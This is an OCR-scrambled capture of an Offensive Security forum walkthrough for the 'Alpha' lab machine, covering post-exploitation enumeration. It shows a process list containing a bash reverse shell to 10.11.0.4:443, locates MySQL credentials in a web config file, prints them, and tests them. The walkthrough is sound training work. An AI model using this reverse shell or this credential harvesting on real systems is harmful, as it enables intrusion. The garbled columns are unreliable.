                                                                                                                                       [khelper]
                                                             000
root
root
                                           0.0
                                                                                                                             0:00
                                                                                                                                      [kdevtmpfs]
                        15
16
17
18
19
                                0.0
0.0
0.0
0.0
0.0
                                                                                                            04:06
                                                                                                                             0:00
                                                                                                                                       [netns]
                                                                                                 S<
S<
S<
                                                                                                                             0:00 [writeback]
0:00 [kintegrityd]
0:00 [bioset]
                                          0.0
                                                             0000
                                                                                                           04:06
04:06
root
root
                                                                                                 S<
S<
                                                                                                                            0:00 [kworker/u3:0]
0:00 [kblockd]
0:00 [ata_sff]
                                                                                                           04:06
04:06
                                           0.0
                                          0.0
                                                             0
root
                      20
21
22
23
24
25
27
28
29
30
31
32
45
47
48
49
69
70
123
 root
                                                                                                            04:06
                                0.0
0.0
0.0
                                          0.0
0.0
0.0
                                                                                                 S
S<
                                                                                                           04:06
04:06
                                                                                                                            0:00 [khubd]
0:00 [md]
0:00 [devfreq_wq]
                                                             000
root
 root
                                                                                                            04:06
                                0.0
0.0
0.0
                                                                                                           04:06
04:06
 root
                                           0.0
                                                             000
                                                                                                 S S S S S
                                                                                                                             0:01
                                                                                                                                       [kworker/0:1]
                                          0.0
                                                                                                                                      [khungtaskd]
root
                                                                                                                            0:00
 root
                                                                                                            04:06
                                                                                                                             0:00
                                0.0
0.0
                                          0.0
0.0
                                                                                                                            0:00 [ksmd]
0:00 [ksmd]
0:00 [khugepaged]
0:00 [fsnotify_mark]
                                                                                                           04:06
04:06
 root
                                                             000
root
root
                                                                                                 S
S
S<
                                                                                                            04:06
                                0.0
                                          0.0
0.0
                                                                                                           04:06
04:06
                                                                                                                             0:00
                                                                                                                                       [ecryptfs-kthrea]
                                                             000
                                                                                                                            0:00 [crypto]
0:00 [kthrotld]
root
                                0.0
0.0
 root
                                                                                                            04:06
                                                                                                                            0:00 [scsi_eh_0]
0:00 [scsi_eh_1]
0:00 [kworker/u2:2]
                                          0.0
                                                                                                S S S V V V
                                                                                                           04:06
04:06
                                                             0000000000
root
 root
                                0.0
0.0
0.0
0.0
0.0
                                                                                                                            0:00 [deferwq]

0:00 [charger manager]

0:00 [mpt_poll_0]

0:00 [mpt/0]

0:00 [kpsmoused]
                                          0.0
0.0
0.0
                                                                                                           04:06
04:06
 root
                                                                          0 ?
root
 root
                                                                                                            04:06
                                          0.0
0.0
0.0
                                                                                                 S<
S<
 root
                                                                                                           04:06
04:06
                                                                          0 ?
0 ?
0 ?
root
                      125
126
                                                                                                5 S S S S S
                                                                                                                            0:00 [kworker/0:2]
0:00 [scsi_eh_2]
0:00 [jbd2/sda1-8]
0:00 [ext4-rsv-conver]
 root
                                                                                                            04:06
                                0.0
0.0
                      128
137
138
                                                                                                           04:06
04:06
                                           0.0
                                                                          0 ?
                                          0.0
root
 root
                                                                                                            04:06
                                                                                                                            0:00 [ext4-rsv-conver]
0:00 upstart-udev-bridge --daemon
0:00 /lib/systemd/systemd-udevd --daemon
0:00 [ttm_swap]
0:00 [kworker/u3:1]
0:00 upstart-socket-bridge --daemon
0:00 dbus-daemon --system --fork
                      268
273
352
                               0.0
0.0
0.0
                                          0.0
0.2
                                                    19476
51380
                                                                   648 ?
1744 ?
                                                                                                 S
Ss
S<
                                                                                                           04:06
04:06
root
 root
                                                                                                            04:06
                                                                                                 S<
S
Ss
                      353
548
                                          0.0
                                                                                                           04:06
04:06
 root
                               0
                                                                          0 ?
                                                                    628 ?
1052 ?
                                                     15260
root
                                                                                                            04:06
 nessage+
                                          0.1
0.1
0.1
0.1
0.1
                                                                                                                            0:00 /lib/systemd/systemd-logind
0:00 rsyslogd
0:00 upstart-file-bridge --daemon
                      632
677
                                                  35020
255844
                                                                                                 Ss
Ssl
                                                                                                           04:06
04:06
syslog
                                                                    1192 ?
                                                    255844
15540
14540
14540
14540
14540
14540
                                                                     904 ?
944 tty4
952 tty5
944 tty2
                                                                                                 S
Ss+
Ss+
                                                                                                            04:06
 root
                                                                                                                            0:00 /sbin/getty -8 38490 tty4
0:00 /sbin/getty -8 38490 tty5
0:00 /sbin/getty -8 38490 tty5
0:00 /sbin/getty -8 38490 tty3
0:00 /sbin/getty -8 38490 tty3
0:00 /sbin/getty -8 38490 tty6
0:00 /usr/sbin/sshd -D
                      805
810
                                                                                                           04:06
04:06
root
                                                                                                            04:06
 root
                                          0.1
0.1
0.4
                                                                     948 tty3
940 tty6
3064 ?
                                                                                                 Ss+
Ss+
                                                                                                           04:06
04:06
 root
                      820
root
                                                     61364
                                                                    3064
                                                                                                            04:06
 root
                                                                                                                            0:00 acpid -c /etc/acpi/events -s /var/run/acpid.socket
0:00 atd
0:00 cron
                                          0.0
                                                                     672
164
                                                                                                           04:06
04:06
 oot
                      859
                                                      4368
                                                     19140
                      861
                                                                                                 Ss
daemon
                                          0.1 23656 1004
7.1 615736 54180
0.6 165492 4640
2.6 388668 19832
                                                                                                            04:06
                                                                                                                            0:00 /usr/sbin/mysqld
0:01 /usr/sbin/wntoolsd
0:00 /usr/sbin/apache2 -k start
0:00 /usr/sbin/apache2 -k start
0:00 /usr/sbin/apache2 -k start
0:00 /usr/sbin/apache2 -k start
                               0.0
0.0
0.0
 nysql
                                                                                                 Ssl
                                                                                                           04:06
04:06
                    1053
                                                                                                 Sl
Ss
 root
                                                                                                            04:06
                    1285
1286
                                                   388700
388748
                                                                   7736
8432
                                                                                                           04:06
04:06
  ww-data
                                ww-data
  ww-data
                     1287
                                                   388748
                                                                    8432
                                                                                                            04:06
                                                                                                                           0:00 /usr/sbin/apache2 -k start
0:00 /usr/sbin/apache2 -k start
0:00 /usr/sbin/apache2 -k start
0:00 /var/ossec-hids2.8/bin/ossec-execd
0:00 /var/ossec-hids2.8/bin/ossec-analysisd
0:00 /var/ossec-hids2.8/bin/ossec-logcollector
0:00 /var/ossec-hids2.8/bin/ossec-remoted
0:06 /var/ossec-hids2.8/bin/ossec-syscheckd
0:00 /var/ossec-hids2.8/bin/ossec-monitord
0:00 /sbin/getty -8 38400 ttyl
0:00 /usr/shin/apache2 -k start
                    1288
1289
                                          1.1
1.0
0.0
                                                  388748
388700
                                                                    8432
7736
516
                                                                                                           04:06
04:06
  ww-data
 ww-data
                                                     12840
14684
4580
 ossec
                    1338
1342
                                          0.3
                                                                    2516 ?
568 ?
                                                                                                           04:06
04:06
root
                                                     31648
5348
13096
 ssecr
                    1347
                    1353
1356
                                          0.2
                                                                    1712 ?
544 ?
                                                                                                           04:06
04:06
 root
ossec
                                0.0
0.0
0.0
                                          0.1
1.0
0.0
                                                      14540
                                                                      940 tty1
                                                                                                            04:06
                    1383
1397
                                                                                                           04:07
04:09
                                                                                                                            0:00 /usr/sbin/apache2 -k start
0:00 [kauditd]
0:00 bash load.sh
  ww-data
                                                   388700
                                                            0
                                                                         0 ?
 root
   ww-data
                    1419
                                                       9508
                                                                                                            04:13
                                0.0
                    1420
1421
                                                     17960
                                                                                                           04:13
04:13
                                                                                                                            0:00 /bin/bash -c echo aaaa; bash -i >& /dev/tcp/10.11.0.4/443 0>&1; echo zzzz; 0:00 bash -i
  ww-data
                                           0.1
                                                                    1444
                                                     18144
                                                                    1956
 ww-data
                                           0.2
                                                                                                                             0:00 [kworker/u2:0]
                                                     15568
  ww-data
                    1922
                                0.0
                                           0.1
                                                                    1156
                                                                                                            04:39
                                                                                                                             0:00 ps aux
  ww-data@alpha:/usr/lib/cgi-bin$
```

The following parts look interesting to us - as they stand out from the stock/default value, and add on to them being into /etc/passwd, this puts "/var/ossec-hids2.8/" into the top of our "to try" list.

root 1334 0.0 0.0 12840 516 ? S 04:06 0:00 /var/ossec-hids2.8/bin/ossec-execd ossec 1338 0.0 0.3 14684 2516 ? S 04:06 0:00 /var/ossec-hids2.8/bin/ossec-analysisd root 1342 0.0 0.0 4580 568 ? S 04:06 0:00 /var/ossec-hids2.8/bin/ossec-logcollector ossecr 1347 0.0 0.1 31648 908 ? SI 04:06 0:00 /var/ossec-hids2.8/bin/ossec-remoted root 1353 0.3 0.2 5348 1712 ? S 04:06 0:06 /var/ossec-hids2.8/bin/ossec-syscheckd

#### ossec 1356 0.0 0.0 13096 544 ? S 04:06 0:00 /var/ossec-hids2.8/bin/ossec-monitord

Let's check the network service. It's always good at this point to double check what we found back doing the port scan. If there is a service listed here, that wasn't detected, its a good sign there's a firewall rule blocking access (\*cough\* which happens in other lab machine \*cough\*).

#### Code:

Reply to Thread

```
www-data@alpha:/usr/lib/cgi-bin$ netstat -antup
netstat -antup
(Not all processes could be identified, non-owned process info will not be shown, you would have to be root to see it all.)
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address
tcp 0 0 127.0.0.1:3306
                                                             Foreign Address
                                                                                                State
                                                                                                                PID/Program name
                                                             0.0.0.0:*
                                                                                                LISTEN
                         0 0.0.0.0:22
                                                              0.0.0.0:*
                                                                                                LISTEN
tcp
                      140 10.11.1.71:55518
0 :::80
tcp
                                                             10.11.0.4:443
                                                                                               ESTABLISHED 1421/bash
                                                             :::*
tcp6
                                                                                                LISTEN
tcp6
                            :::22
                                                                                                LISTEN
udp
               0
                         0 0.0.0.0:1514
                                                             0.0.0.0:*
www-data@alpha:/usr/lib/cgi-bin$
```

```
www-data@alpha:/usr/lib/cgi-bin$ netstat -antup
netstat -antup
(Not all processes could be identified, non-owned process info
will not be shown, you would have to be root to see it all.)
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address
                                                                                  PID/Program name
                                             Foreign Address
                                                                      State
                  0 127.0.0.1:3306
tcp
           0
                                             0.0.0.0:*
                                                                      LISTEN
                                             0.0.0.0:*
           0
                  0 0.0.0.0:22
                                                                      LISTEN
tcp
           0
                140 10.11.1.71:55518
                                                                      ESTABLISHED 1421/bash
                                             10.11.0.4:443
tcp
           0
                  0 :::80
                                             *
                                                                     LISTEN
tcp6
tcp6
           0
                  0 :::22
                                                                      LISTEN
           0
                  0 0.0.0.0:1514
                                             0.0.0.0:*
udp
www-data@alpha:/usr/lib/cgi-bin$
```

We can see the "TCP 3306" (default port for MySQL) is using the loopback interface, which is why we couldn't access it. We also have a MySQL process listed in "ps aux" as well as it having its own user in /etc/passwd. Plus using our knowledge about the system, we know the web application requires MySQL. This means, somewhere in the web application there will be credentials, which is used to interact with the service. We will put this right at the top of our "to try" list, for after when we have finished running these basic commands (that we recommend to run on every \*nix box).

There's also a single UDP port open that we missed. Everything else is already known about.

PWB/OSCP (2011) | WiFu/OSWP (2013) | CTP/OSCE (2013) | AWAE (2015) | AWE (2016)

**Reply With Quote** 

Reply

« Previous Thread | Next Thread »



-- Perfexion-Red | Contact Us | Offensive Security Training | Archive |

All times are GMT. The time now is 04:12 PM.
Powered by vBulletin® Version 4.2.4
Copyright © 2017 vBulletin Solutions, Inc. All rights reserved.
Offensive Security
Skin designed by: SevenSkins

32 of 32

Welcome, OS-28296 Notifications My Profile Settings Log Out What's New? Forum New Posts Private Messages FAQ Calendar Community Forum Actions Quick Links ♠ Forum Pentesting With Kali Lab Machines Public Network 10.11.1.71 Offensive Security's Complete Guide to Alpha Page 3 of 10 | | First | | | 1 | 2 | 3 | 4 | 5 | ... | Last | | Results 21 to 30 of 94 Reply to Thread

**Thread: Offensive Security's Complete Guide to Alpha** 



# **Privilege Escalation**

# **Information Gathering (Part 3)**

The next stage would be to see what's installed on the machine.

The quickest way is to see what packages have been installed (will depend on what OS). Something to also keep in mind, anything that has been manually installed/compiled will NOT show up here (might want to check "/var/", "/opt/", "/usr/local/src" and "/usr/src/" for common places - else users home folder's or mounted external media etc! - end users do crazy things (a).

There's going to be a lot here, so we take a while to process anything "key":

#### www-data@alpha:/usr/lib/cgi-bin\$ dpkg -1 ii apache2 ...SNIP... ii apr 2.4.7-1ubuntu4 amd64 Apache HTTP Server ii apparmor ii binutils 2.8.95~2430-0ubuntu5 amd64 User-space parser utility 2.24-5ubuntu3 GNU assembler, linker and amd64 ..SNIP.. bsdutils 1:2.20.1-5.1ubuntu20.1 Basic utilities from 4.4BS amd64 Informational list of buil ii build-essential 11.6ubuntu6 ..SNIP... ii coreutils 8.21-1ubuntu5 amd64 GNU core utilities ...SNIP... ii cpp-4.8 GNU C preprocessor 4.8.2-19ubuntu1 amd64 ...SNIP... ii 3.0pl1-124ubuntu2 7.35.0-1ubuntu2 process scheduling daemon command line tool for tran cron amd64 ii curl amd64 ii 0.5.7-4ubuntu1 amd64 POSIX-compliant shell ...SNIP... ii debianutils amd64 Miscellaneous utilities sp ...SNIP... Determines file type using utilities for finding file file findutils 1:5.14-2ubuntu3.1 amd64 4.4.2-7 ii f+~ ii amd64 ftp fuse amd64 classical file transfer cl Filesystem in Userspace 0.17 - 282.9.2-4ubuntu4 amd64 ii 4:4.8.2-1ubuntu6 amd64GNU C++ compiler ..SNIP.. gcc-4.8 4.8.2-19ubuntu1 amd64 GNU C compiler gcc-4. ...SNIP... ii a7i∽ 1.6-3ubuntu1 amd64 GNU compression utilities libo-bi 2 19-0ubuntu6 amd61 Embedded CNII C Library Bi

PWB/OSCP (2011) | WiFu/OSWP (2013) | CTP/OSCE (2013) | AWAE (2015) | AWE (2016)

Reply Reply With Quote

05-23-2016, 09:09 AM #22



g0tmi1k o Offsec Staff Join Date: Jun 2011 Posts: 462



# **Privilege Escalation**

# **Information Gathering (Part 4)**

So theres **PHP**, **Perl**, **Python** (2 and 3), as well as **compilers** left on the machine (including "useful" libraries - which is nicer than having to cross compile), stuff we can use to **transfer files** (and **extract**!) and the exact software versions for services. Theres **screen/tmux**, but they are not running - else they could help us to see how the end user, uses the machine. **AppArmor** is installed, might not be enabled. If it is, could causes issues.

We notice, the "ossec-\*" stuff isn't listed here - which makes sense with what we know (/var/ossec-hids2.8/), as its not using "Filesystem Hierarchy Standard (FHS)".

Useful (but dry) reading: http://www.pathname.com/fhs/pub/fhs-2.3.html

Last thing is to get the kernel which is being used currently, in case there's any low hanging fruit exploits targeting it:

#### Code:

www-data@alpha:/usr/lib/cgi-bin\$ uname -a uname -a Linux alpha 3.13.0-32-generic #57-Ubuntu SMP Tue Jul 15 03:51:08 UTC 2014 x86\_64 x86\_64 x86\_64 GNU/Linux www-data@alpha:/usr/lib/cgi-bin\$

www-data@alpha:/usr/lib/cgi-bin\$ uname -a uname -a Linux alpha 3.13.0-32-generic #57-Ubuntu SMP Tue Jul 15 03:51:08 UTC 2014 x86\_64 x86\_64 x86\_64 GNU/Linux www-data@alpha:/usr/lib/cgi-bin\$ █

Now we have got a basic feel for the target machine, we can start to analyse the data we have collected. There is still a ton more questions we can ask ourselves about the target, but let's start on our "to try" list. The first thing would be fetching that MySQL credential from the web application, followed up by "what is /var/ossec-hids2.8/").

So looking for the MySQL credential inside the web application. We have a few options, either start greping for common phrases in the source code (grep -R [VALUE] /path/to/folder), looking for common file names that sort values (find /path/to/folder -iname '\*config\*' -o -iname '\*setting\*), else we can look up the manual of how to install it.

We have already found the source code to the application on github, back at the start (https://github.com/bigtreecms /BigTree-CMS), so let's go back!

Please note, looking at the master branch of the project, will give you the latest version. This will not match what the target is using, so things may be different!

We soon find the following:



There's two possible values for us: "./core/config.environment.php" and "./core/config.settings.php". "environment" sounds like the system it's been used in and "settings" sound like values used in the application itself. Let's start with environment (and its also the first one!)

```
    BigTree-CMS/config... 

    ★ 
    ◆

 (a) GitHub, Inc. (US) https://github.com/bigtreecms/BigTree-CMS/blob/mas
                                                                                 C Search
                                                                                                                       自
🛅 Most Visited 🔻 👖 Offensive Security 🤏 Kali Linux 🤏 Kali Docs 🤏 Kali Tools 🔝 Exploit-DB 🐚 Aircrack-ng
                   // Time Zone
                  date_default_timezone_set("America/New_York");
                   // Website Environment
                  $bigtree["config"]["debug"] = true; // Set to false to stop all PHP errors/warnings from showing, or "full" to show all err
                  $bigtree["config"]["domain"] = "[domain]";
                                                                // "domain" should be http://www.website.com
                  $bigtree["config"]["www_root"] = "[wwwroot]"; // "www_root" should be http://www.website.com/location/of/the/site/
      -18
                  $bigtree["config"]["static_root"] = "[staticroot]"; // "static_root" can either be the same as "www_root" or another domain
      .5
                  $bigtree["config"]["admin_root"] = "[www.root]admin/"; // "admin_root" should be the location you want to access BigTree's a
                  $bigtree["config"]["force_secure_login"] = [force_secure_login]; // If you have HTTPS enabled, set to true to force admin 1
                  $bigtree["config"]["environment"] = ""; // "dev" or "live"; empty to hide
                  $bigtree["config"]["environment_live_url"] = ""; // Live admin URL
                  $bigtree["config"]["developer_mode"] = false; // Set to true to lock out all users except developers.
     14
                  $bigtree["config"]["maintenance_url"] = false; // Set to a URL to 307 redirect visitors to a maintenance page (driven by /t
                  $bigtree["config"]["routing"] = "[routing]";
                  $bigtree["config"]["cache"] = false; // Enable Simple Caching
                  $bigtree["config"]["sql_interface"] = "mysqli"; // Change to "mysql" to use legacy MysQL interface in PHP.
                   // Database Environment
                  $bigtree["config"]["db"]["host"] = "[host]";
                  $bigtree["config"]["db"]["name"] = "[db]"
                  $bigtree["config"]["db"]["user"] = "[user]";
                  $bigtree["config"]["db"]["password"] = "[password]";
                  $bigtree["config"]["db"]["port"] = "[port]";
     26
                  $bigtree["config"]["db"]["socket"] = "[socket]";
                   // Separate write database info (for load balanced setups)
                  $bigtree["config"]["db_write"]["host"] = "[write_host]";
     28
                  $bigtree["config"]["db_write"]["name"] = "[write_db]";
                  $bigtree["config"]["db_write"]["user"] = "[write_user]";
                   $bigtree["config"]["db_write"]["password"] = "[write_password]";
                  $bigtree["config"]["db_write"]["port"] = "[write_port]";
                  $bigtree["config"]["db_write"]["socket"] = "[write_socket]";
      34
```

Looks like we got lucky first time! Let's now check on the target's file system.

The only thing stopping us currently is knowing where on the file system the web root is! We could take a guess and try common values (such as "/var/www/", "/var/www/html/", "/srv/www/", "/home/public\_html/" - and various mixtures on this). Else we can just use "find / -name "config.environment.php" 2>/dev/null", however we are going to look up the web root via the settings based on Apache's configuration.

The default page for Apache on Debian based OS's is "/etc/apache2/" (CentOS uses "/etc/httpd/").

#### Code:

```
www-data@alpha:/usr/lib/cgi-bin$ cd /etc/apache2/
cd /etc/apache2/
www-data@alpha:/etc/apache2$
www-data@alpha:/etc/apache2$ ls -1
total 80
-rw-r--r-- 1 root root
                         7115 Jan 7
                                       2014 apache2.conf
drwxr-xr-x 2
             root root
                         4096 Oct
                                       2014 conf-available
drwxr-xr-x 2
                                       2014 conf-enabled
                         4096 Oct
             root root
                         1782 Jan
-rw-r--r-- 1
                                       2014 envvars
             root root
-rw-r--r--
             root root 31063 Jan
                                       2014 magic
             root root 12288 Oct
                                       2014 mods-available
drwxr-xr-x 2 root root
                         4096 Oct
                                       2014 mods-enabled
                          320 Jan
                                       2014 ports.conf
-rw-r--r--
             root root
                         4096 Oct
drwxr-xr-x 2 root root
drwxr-xr-x 2 root root
                                       2014 sites-available
                         4096 Oct
                                       2014 sites-enabled
www-data@alpha:/etc/apache2$
```

```
www-data@alpha:/usr/lib/cgi-bin$ cd /etc/apache2/
cd /etc/apache2/
www-data@alpha:/etc/apache2$
www-data@alpha:/etc/apache2$ ls -l
ls -l
total 80
-rw-r--r-- 1 root root
                       7115 Jan 7
                                    2014 apache2.conf
                       4096 Oct 9 2014 conf-available
drwxr-xr-x 2 root root
drwxr-xr-x 2 root root
                      4096 Oct 9 2014 conf-enabled
                      1782 Jan 3 2014 envvars
-rw-r--r-- 1 root root
-rw-r--r-- 1 root root 31063 Jan 3 2014 magic
drwxr-xr-x 2 root root 12288 Oct 9 2014 mods-available
drwxr-xr-x 2 root root
                      4096 Oct
                                9 2014 mods-enabled
                                    2014 ports.conf
-rw-r--r-- 1 root root
                       320 Jan 7
                      4096 Oct 9 2014 sites-available
drwxr-xr-x 2 root root
drwxr-xr-x 2 root root
                       4096 Oct 9 2014 sites-enabled
www-data@alpha:/etc/apache2$
```

A quick grep command, will show all the web root's locations:

#### Code:

```
www-data@alpha:/etc/apache2$ grep -Ri DocumentRoot .
grep -Ri DocumentRoot .
./sites-available/000-default.conf: DocumentRoot /var/www/html
./sites-available/default-ssl.conf: DocumentRoot /var/www/html
./sites-enabled/000-default.conf: DocumentRoot /var/www/html
www-data@alpha:/etc/apache2$
```

Now its time to see what's there:

#### Code:

```
www-data@alpha:/etc/apache2$ cd /var/www/html/
cd /var/www/html/
www-data@alpha:/var/www/html$ ls -1
ls -1
total 220
-rwxr-xr-x 1 www-data www-data 56699 Oct 3 2014 README.md
-rwxr-xr-x 1 www-data www-data 16539 Oct 3 2014 bigtree.sql
drwxrwxrwx 2 www-data www-data 4096 May 5 07:44 cache
drwxrwxrwx 2 www-data www-data 4096 Oct 3 2014 core
drwxrwxrwx 4 www-data www-data 4096 Oct 3 2014 core
drwxrwxrwx 4 www-data www-data 4096 Oct 9 2014 custom
-rw-r--r- 1 www-data www-data 41736 Oct 3 2014 example-site.sql
-rwxrwxrwx 1 www-data www-data 42 Oct 9 2014 index.php
-rw-r--r- 1 www-data www-data 28951 Oct 3 2014 install.php.bak
-rwxr-xr-x 1 www-data www-data 42436 Oct 3 2014 install.php.bak
-rwxr-xr-x 1 www-data www-data 42436 Oct 3 2014 isteelense.txt
drwxrwxrwx 7 www-data www-data 4096 Oct 9 2014 site
drwxrwxrwx 7 www-data www-data 4096 May 5 07:45 templates
www-data@alpha:/var/www/html$
```

```
www-data@alpha:/etc/apache2$ cd /var/www/html/
cd /var/www/html/
www-data@alpha:/var/www/html$
www-data@alpha:/var/www/html$ ls -l
ls -l
total 220
-rwxr-xr-x 1 www-data www-data 56699 Oct 3 2014 README.md
-rwxr-xr-x 1 www-data www-data 16539 Oct 3 2014 bigtree.sql
drwxrwxrwx 2 www-data www-data 4096 May
drwxr-xr-x 6 www-data www-data 4096 Oct
                                                    5 07:44 cache
                                                     3 2014 core
drwxrwxrwx 4 www-data www-data 4096 Oct
                                                         2014 custom
-rw-r--r-- 1 www-data www-data 41736 Oct
                                                         2014 example-site.sql
 rwxrwxrwx 1 www-data www-data
                                        42 Oct
                                                         2014 index.php
                                                         2014 install.php.bak
-rw-r--r-- 1 www-data www-data 28951 Oct
-rwxr-xr-x 1 www-data www-data 42436 Oct
                                                     3
                                                         2014 license.txt
drwxrwxrwx 7 www-data www-data 4096 Oct
drwxrwxrwx 7 www-data www-data 4096 May
www-data@alpha:/var/www/html$
                                                        2014 site
                                                    5 07:45 templates
```

...and there's the "./core/" folder!

#### What's in it?

#### Code:

```
www-data@alpha:/var/www/html$ cd core/
cd core/
www-data@alpha:/var/www/html/core$

www-data@alpha:/var/www/html/core$ 1s -1
ls -1
total 52
drwxr-xr-x 12 www-data www-data 4096 Oct 3 2014 admin
...SNIP...
-rwxr-xr-x 1 www-data www-data 5315 Oct 3 2014 config.example.php
...SNIP...
www-data@alpha:/var/www/html/core$
```

```
www-data@alpha:/var/www/html$ cd core/
cd core/
www-data@alpha:/var/www/html/core$
www-data@alpha:/var/www/html/core$ ls -l
ls -l
total 52
drwxr-xr-x 12 www-data www-data 4096 Oct 3 2014 admin
                                            2014 bootstrap.php
-rwxr-xr-x 1 www-data www-data 4730 Oct 3
                                            2014 config.example.php
-rwxr-xr-x 1 www-data www-data 5315 Oct 3
                                            2014 cron.php
-rwxr-xr-x 1 www-data www-data 1093 Oct 3
                                            2014 example-site
drwxr-xr-x 5 www-data www-data 4096 Oct
                                         3
drwxr-xr-x 2 www-data www-data 4096 Oct
                                            2014 feeds
drwxr-xr-x 4 www-data www-data 4096 Oct
                                         3
                                            2014 inc
-rwxr-xr-x 1 www-data www-data 15792 Oct
                                         3
                                            2014 router.php
www-data@alpha:/var/www/html/core$
```

## Oh! "config.environment.php" is not there!

Now, this could be because the version on GitHub is newer that what we are using, so they split out the settings later on. Let's have a quick check of the contents:

### Code:

```
www-data@alpha:/var/www/html/core$ cat config.example.php
cat config.example.php
< !--?
    // Time Zone
    date_default_timezone_set("America/New_York");

// Set to false to stop all PHP errors/warnings from showing.
$bigtree["config"]["debug"] = true;</pre>
```

```
...SNIP...

// Database info.
$bigtree["config"]["db"]["host"] = "[host]";
$bigtree["config"]["db"]["name"] = "[db]";
$bigtree["config"]["db"]["user"] = "[user]";
$bigtree["config"]["db"]["password"] = "[password]";

...SNIP...

// "domain" should be http://www.website.com
$bigtree["config"]["domain"] = "[domain]";
// "www_root" should be http://www.website.com/location/of/the/site/
$bigtree["config"]["www_root"] = "[wwwroot]";
www-data@alpha:/var/www/html/core$
```

```
www-data@alpha:/var/www/html/core$ cat config.example.php
cat config.example.php

?

// Time Zone
    date_default_timezone_set("America/New_York");

// Set to false to stop all PHP errors/warnings from showing.
$bigtree["config"]["debug"] = true;

// Routing setup
$bigtree["config"]["mouting"] = "[routing]";

// Database info.
$bigtree["config"]["db"]["nost"] = "[host]";
$bigtree["config"]["db"]["name"] = "[db]";
$bigtree["config"]["db"]["sesword"] = "[password]";
$bigtree["config"]["db"]["sasword"] = "[password]";
$bigtree["config"]["sql_interface"] = "mysqli"; // Change to "mysql" to use legacy MySQL interface in PHP.

// Separate write database info (for load balanced setups)
$bigtree["config"]["db_write"]["name"] = "[write_db]";
$bigtree["config"]["db_write"]["name"] = "[write_db]";
$bigtree["config"]["db_write"]["password"] = "[write_password]";

// "domain" should be http://www.website.com
$bigtree["config"]["domain"] = "[domain]";
// "www_root" should be http://www.website.com/location/of/the/site/
$bigtree["config"]["www_root"] = "[wwwroot]";
```

We can see it's the default values, so this cannot be right.

Time to use grep!

#### Code:

So the values are in "./templates/" (which thinking about it makes sense, as we saw a template landing page for the web application).

If we wanted to find the config.php path an alternative method, by reading README.md in more depth, we would have seen: v4.0.5: - CHANGED: Configuration settings are no longer stored in /templates/config.php (though if you are upgrading, they will still be read from there). Configuratation settings are now split into /custom/settings.php (for environment independent settings) and environment.php (for settings that will differ between a live and development site)."

```
./templates/config.php: $bigtree["config"]["db"]["host"] = "localhost";
./templates/config.php: $bigtree["config"]["db"]["name"] = "wingnut";
./templates/config.php: $bigtree["config"]["db"]["user"] = "root";
./templates/config.php: $bigtree["config"]["db"]["password"] = "zaq1xsw2cde3";
```

So let's make a note of these credentials (root / zaq1xsw2cde3).

Last edited by g0tmi1k; 08-15-2016 at 11:49 AM.

PWB/OSCP (2011) | WiFu/OSWP (2013) | CTP/OSCE (2013) | AWAE (2015) | AWE (2016)

Reply Reply With Quote

05-23-2016, 10:01 AM #23









# **Privilege Escalation**

# <u>Information Gathering (Part 5)</u>

Instead of using the last grep command (which requires knowing/guessing a certain string to look for), we could have also found the necessary settings file by doing:

#### Code

```
www-data@alpha:/var/www/html$ find . -iname '*config*'
find . -iname '*config*'
./core/admin/modules/dashboard/vitals-statistics/analytics/configure.php
./core/config.example.php
./core/inc/lib/google/config.php
./templates/config.php
www-data@alpha:/var/www/html$
```

```
www-data@alpha:/var/www/html$ find . -iname '*config*'
find . -iname '*config*'
   ./core/admin/modules/dashboard/vitals-statistics/analytics/configure.php
   ./core/config.example.php
   ./core/inc/lib/google/config.php
   ./templates/config.php
www-data@alpha:/var/www/html$
```

We can now check to see if the MySQL credentials are valid by doing:

# Code:

```
www-data@alpha:/var/www/html$ mysql -uroot -pzaqlxsw2cde3 -e 'show databases;'
< 1$ mysql -uroot -pzaqlxsw2cde3 -e 'show databases;'
Database
information_schema
mysql
performance_schema
phpmyadmin
wingnut
www-data@alpha:/var/www/html$</pre>
```

```
www-data@alpha:/var/www/html$ mysql -uroot -pzaq1xsw2cde3 -e 'show databases;'
<l$ mysql -uroot -pzaq1xsw2cde3 -e 'show databases;'
Database
information_schema
mysql
performance_schema
phpmyadmin
wingnut
www-data@alpha:/var/www/html$
```

Because we do not have an interactive shell (and it also not TTY), we cannot interact with any new processes that spawn. Note #1: Using this, we could start to see what user credentionals are stored in the database (which is often the case with web applications). The database that is out of place here is "wingnut". Not going to cover exploring this, as it was an afterthought... Note #2: We could now try and log into phpMyAdmin as we do have some form of MySQL credentials. However, they may not work depending on how phpMyAdmin has been setup/configured.

Moving down our "to try" list, we have "/var/ossec-hids2.8", and see if we are able to make any progress on this:

# Code:

```
www-data@alpha:/var/www/html$ ls -l /var/
...SNIP...
dr-xr-x--- 14 root ossec 4096 Oct 9 2014 ossec-hids2.8
...SNIP...
